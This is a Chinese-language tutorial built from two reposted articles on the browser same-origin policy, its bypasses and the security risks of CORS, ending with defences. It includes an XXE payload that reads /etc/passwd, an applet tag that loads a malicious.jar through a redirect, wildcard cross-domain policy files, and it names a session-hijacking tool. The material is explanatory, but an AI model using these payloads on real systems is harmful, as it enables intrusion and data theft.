同源策略详解及绕过-----CORS攻击
一、同源策略详解及绕过
二、HTML5安全风险详析之一:CORS攻击
一、同源策略详解及绕过
浏览器有一个很重要的概念——同源策略(Same-Origin Policy)。所谓同源是指,域名,协议,端口相同。不同源的客户端脚本(javascript、ActionScript)在没明确授权的情况下,不能读写对方的资源。
简单的来说,浏览器允许包含在页面A的脚本访问第二个页面B的数据资源,这一切是建立在A和B页面是同源的基础上。
同源策略是由Netscape提出的一个著名的安全策略,现在所有支持JavaScript 的浏览器都会使用这个策略。
实际上,这种策略只是一个规范,并不是强制要求,各大厂商的浏览器只是针对同源策略的一种实现。它是浏览器最核心也最基本的安全功能,如果缺少了同源策略,则浏览器的正常功能可能都会受到影响。
如果Web世界没有同源策略,当你登录FreeBuf账号并打开另一个站点时,这个站点上的JavaScript可以跨域读取你的FreeBuf账号数据,这样整个Web世界就无隐私可言了。
同源策略重要吗?
假设你已经成功登录Gmail服务器,同时在同一个浏览器访问恶意站点(另一个浏览器选项卡)。没有同源策略,攻击者可以通过JavaScript获取你的邮件以及其他敏感信息,比如说阅读你的私密邮件,发送虚假邮件,看你的聊天记录等等。
将Gmail替换为你的银行帐户,问题就大条了。
SOP和DOM:同源策略与文档对象模型
当我们谈论如何使用JavaScript访问DOM时,我们考虑了URL的三个要素(主机名 + 访问协议 + 端口号)
如果不止一个站点拥有相同的主机名、访问协议、端口号,那么他是能够成功访问到DOM的。然而,IE仅仅只是验证主机名以及访问协议,忽略了端口号。
在大多数情况下,多个站点可能在同一根域(获取源页面的DOM)。
例如,cart.httpsecure.org需要访问login.httpsecure.org来进行身份验证。在这种情况下,网站可以使用document.domain属性允许相同域下的其他站点进行DOM交互。如果你允许cart.httpsecure.org与login.httpsecure.org进行交互,开发者需要在两个站点的根域设置document.domain属性。
document.domain = “httpsecure.org”
这表示在当前页面,httpsecure.org下的任何站点都可以访问DOM资源。当你这样设置后,你应该时刻保持警惕!比如说你部署在网络上的另一个站点about.httpsecure.org,假设这个站点存在漏洞,那么cart.httpsecure.org这个站点也可能存在漏洞并且可以访问这个源。
如果攻击者能够上传一些恶意代码,那么about.httpsecure.org也会获得访问其他站点的权限。
SOP和CORS:同源策略与跨源资源共享
跨源资源共享(CORS)是一种允许多种资源(图片,Css,字体,JavaScript等)在一个web页面请求域之外的另一个域的资源的机制。
使用XMLHttpRequest对象发起HTTP请求就必须遵守同源策略。具体而言,Web应用程序能且只能使用XMLHttpRequest对象向其加载的源域名发起HTTP请求,而不能向任何其它域名发起请求。跨源资源共享这种机制让Web应用服务器能支持跨站访问控制,从而使得安全地进行跨站数据传输成为可能。
如果httpsecure.org源返回下面的响应头,所有httpsecure.org的子域与根域就打开了一个双向的通信通道:
Access-Control-Allow-Origin: *.Httpsecure.org
Access-Control-Allow-Methods: OPTIONS, GET, POST, HEAD, PUT
Access-Control-Allow-Headers: X-custom
Access-Control-Allow-Credentials: true
在上面的响应头中,第一行定义了双向通信通道,第二行定义了请求可以使用OPTIONS, GET, POST, PUT, HEAD中的任何方式,第三行则是定义的响应头,最后一行允许经过身份验证的资源进行通信。
SOP与plugins:同源策略与插件
注释:如果在httpsecure.org:80安装插件,那么只能允许插件访问httpsecure.org:80
由于不同的绕过方法,在Java,Adobe Reader,Flash,Silverlight中实现同源策略是十分痛苦的。大多数浏览器都使用他们自己的方式实现同源策略,如果处在同一个IP地址,一些Java版本会认为两个不同的域名应用同一个同源策略。这对于虚拟主机环境(多个域名使用同一个IP)来说可能是一个毁灭性的灾难。
谈论Flash player以及PDF reader插件,他们都有一个悠久的漏洞历史。这些漏洞大多数都是允许攻击者远程执行任意代码,这远比同源策略绕过更可怕!
在Flash中,你可以通过crossdomain.xml管理跨源通信,该文件一般在根目录下
<?xml version="1.0"?> <cross-domain-policy> <site-control permitted-cross-domain-policies="by-content-type"/> <allow-access-from domain="*.httpsecure.org" /> </cross-domain-policy>
使用这段代码的httpsecure.org子域可以实现站点的双向通信,Crossdomain.xml还支持Java以及JavaScript插件。
SOP与UI redressing:同源策略与界面伪装
点击劫持(clickjacking)是一种在网页中将恶意代码等隐藏在看似无害的内容(如按钮)之下,并诱使用户点击的手段。该术语最早由雷米亚·格罗斯曼(Jeremiah Grossman)与罗伯特·汉森(Robert Hansen)于2008年提出。这种行为又被称为界面伪装(UI redressing)。对于攻击者同源策略绕过,方法各有不同。事实上一部分攻击还是利用同源策略没有执行。
Java同源策略绕过
在Java1.7u17版本和1.6u45版本中,如果两个主机名解析到同一个IP地址,那么就不会执行同源策略(Httpsecure.org和 httpssecure.com解析到同一个IP地址)。Java applet(是一种在Web环境下,运行于客户端的Java程序组件,每个Applet的功能都比较单一)可以解决跨院请求和读取响应信息。
在Java6和Java7版本,如果两个主机名解析到同一个IP地址,那么会被认定为两个主机是相同的。
在Java同源策略中实现这种类型的漏洞,那会十分恐怖。特别是对于虚拟主机(多个域名解析到同一个IP地址)来说,那将是毁灭性的灾难。
最重要的是,通过applet使用BufferedReader和InputStreamReader对象考虑有关的权限需要。在Java1.6不需要运行applet实现用户交互,在1.7版本就不同了。现在用户必须使用点击播放特性(click to play feature)运行有签名和没有签名的applet,这个特性可以使用IMMUNITY来绕过并且导致了后来的CVE-2011-3546(在Java中同源策略绕过)。类似的在Adobe reader也发现了同源策略绕过。
<applet code="malicious.class" archive="http://httpsecure.org?redirect_to= http://securityhacking123.com/malicious.jar" width="100" height="100"> </applet>
Adobe Reader同源策略绕过
Adobe Reader在浏览器插件中存在许多的安全问题,其大部分漏洞都是由于溢出问题导致的任意代码执行漏洞。在Adobe Reader PDF中可以使用JavaScript,正是这个原因,所以有很多恶意软件将代码隐藏在PDF文件之中。
CVE-2013-0622通过未明向量,远程攻击者利用该漏洞绕过预期的访问限制。
如果我们谈论到XXE Injection,这涉及到试图注入恶意负载到请求中,输入如下:
<!DOCTYPE bar > <!ELEMENT bar ANY > <!ENTITY xxe SYSTEM "/etc/passwd" >]><bar>&xxe;</bar>
&XXE的值取而代之的是/etc/passwd,这项技术可以被用到同源策略绕过,它会加载XE并且服务器会返回一个302重定向响应。
Adobe Flash同源策略绕过
Adobe Flash使用crossdomain.xml文件控制Flash接收数据。我们可以在该文件中添加限制,只信任添加在内的站点。
<?xml version="1.0"?> <cross-domain-policy> <site-control permitted-cross-domain-policies="by-content-type"/> <allow-access-from domain="*" /> </cross-domain-policy>
通过设置allow-access-from属性的域,您可以允许访问来自任何域的文档。
Silverlight同源策略绕过
Silverlight是微软推出的一款插件,其与Flash使用相同的同源策略。然而,其使用的clientaccess-policy.xml代码如下所示:
<?xml version="1.0" encoding="utf-8"?> <access-policy> <cross-domain-access> <policy> <allow-from> <domain uri="*"/> </allow-from> <grant-to> <resource path="/" include-subpaths="true"/> </grant-to> </policy> </cross-domain-access> </access-policy>
请记住Silverlight与Flash是不同的,如Silverlight没有隔离基于协议和端口的不同源的访问,而Flash就会隔离。所以在Silverlight中 https://Httpsecure.org 和 http://Httpsecure.org 会被认为是同源。
Internet Explorer同源策略绕过
Internet Explorer8以及前面的版本很容易通过document.domain实现同源策略绕过,通过重写文档对象,域属性这个问题可以十分轻松的被利用。
var document;
document = {};
document.domain = ‘httpsecure.org';
alert(document.domain);
如果你在最新的浏览器中运行这段代码,可能在JavaScript控制台会显示一个同源策略绕过错误。
参考文献
http://en.wikipedia.org/wiki/Same-origin_policy
http://en.wikipedia.org/wiki/Cross-origin_resource_sharing
http://en.wikipedia.org/wiki/Clickjacking
https://browserhacker.com/
* 参考来源infosec,译者/鸢尾 转载请注明来自FreeBuf黑客与极客(FreeBuf.COM)
二、HTML5安全风险详析之一:CORS攻击
来自蒋宇捷的博客
一、从SOP到CORS

SOP就是Same Origin Policy同源策略,指一个域的文档或脚本,不能获取或修改另一个域的文档的属性。也就是Ajax不能跨域访问,我们之前的Web资源访问的根本策略都是建立在SOP上的。它导致很多web开发者很痛苦,后来搞出很多跨域方案,比如JSONP和flash socket。如下图所示:
后来出现了CORS-CrossOrigin Resources Sharing,也即跨源资源共享,它定义了一种浏览器和服务器交互的方式来确定是否允许跨域请求。它是一个妥协,有更大的灵活性,但比起简单地允许所有这些的要求来说更加安全。简言之,CORS就是为了让AJAX可以实现可控的跨域访问而生的。具体可以参见我的这篇文章《HTML5安全:CORS(跨域资源共享)简介》。示意如下图所示:
现在W3C的官方文档目前还是工作草案,但是正在朝着W3C推荐的方向前进。不过目前许多现代浏览器都提供了对它的支持。
服务器端对于CORS的支持,主要就是通过设置Access-Control-Allow-Origin来进行的。如果浏览器检测到相应的设置,就可以允许Ajax进行跨域的访问。例如:
- Access–Control-Allow-Origin: http://blog.csdn.net
应用CORS的系统目前包括Face.com、GoogleCloudStorage API等,主要是为开放平台向第三方提供访问的能力。
二、CORS带来的风险
CORS非常有用,可以共享许多内容,不过这里存在风险。因为它完全是一个盲目的协议,只是通过HTTP头来控制。
它的风险包括:
1、HTTP头只能说明请求来自一个特定的域,但是并不能保证这个事实。因为HTTP头可以被伪造。
所以未经身份验证的跨域请求应该永远不会被信任。如果一些重要的功能需要暴露或者返回敏感信息,应该需要验证Session ID。
2、第三方有可能被入侵
举一个场景,FriendFeed通过跨域请求访问Twitter,FriendFeed请求tweets、提交tweets并且执行一些用户操作,Twitter提供响应。两者都互相相信对方,所以FriendFeed并不验证获取数据的有效性,Twitter也针对Twitter开放了大部分的功能。
但是当如果Twitter被入侵后:
FriendFeed总是从Twitter获取数据,没有经过编码或者验证就在页面上显示这些信息。但是Twitter被入侵后,这些数据就可能是有害的。
或者FriendFeed被入侵时:
Twitter响应FriendFeed的请求,例如发表Tweets、更换用户名甚至删除账户。当FriendFeed被入侵后,攻击者可以利用这些请求来篡改用户数据。
所以对于请求方来说验证接收的数据有效性和服务方仅暴露最少最必须的功能是非常重要的。
3、恶意跨域请求
即便页面只允许来自某个信任网站的请求,但是它也会收到大量来自其他域的跨域请求。.这些请求有时可能会被用于执行应用层面的DDOS攻击,并不应该被应用来处理。
例如,考虑一个搜索页面。当通过'%'参数请求时搜索服务器会返回所有的记录,这可能是一个计算繁重的要求。要击垮这个网站,攻击者可以利用XSS漏洞将Javascript脚本注入某个公共论坛中,当用户访问这个论坛时,使用它的浏览器重复执行这个到服务器的搜索请求。或者即使不采用跨域请求,使用一个目标地址包含请求参数的图像元素也可以达到同样的目的。如果可能的话,攻击者甚至可以创建一个WebWorker执行这种攻击。这会消耗服务器大量的资源。
有效的解决办法是通过多种条件屏蔽掉非法的请求,例如HTTP头、参数等。
4、内部信息泄漏
假定一个内部站点开启了CORS,如果内部网络的用户访问了恶意网站,恶意网站可以通过COR(跨域请求)来获取到内部站点的内容。
5、针对用户的攻击
上面都是针对服务器的攻击,风险5则针对用户。比方说,攻击者已经确定了你可以全域访问的productsearch.php页面上存在SQL注入漏洞。 攻击者并不是直接从它们的系统数据库中获取数据,他们可能会编写一个JavaScript数据采集脚本,并在自己的网站或者存在XSS问题的网站上插入这段脚本。当受害者访问含有这种恶意JavaScript脚本的网站时,它的浏览器将执行针对“productsearch.php”的SQL注入攻击,采集所有的数据并发送给攻击者。检查服务器日志显示是受害人执行了攻击,因为除了来自Referrer的HTTP头一般没有其他日志记录。受害者并不能说他的系统被攻破,因为没有任何任何恶意软件或系统泄漏的痕迹。
三、攻击工具
Shell of the Future是一个反向WebShell处理器,它利用HTML5的跨站请求来劫持会话。
四、防御之道
1、不信任未经身份验证的跨域请求,应该首先验证Session ID或者Cookie。
2、对于请求方来说验证接收的数据有效性,服务方仅暴露最少最必须的功能。
3、通过多种条件屏蔽掉非法的请求,例如HTTP头、参数等。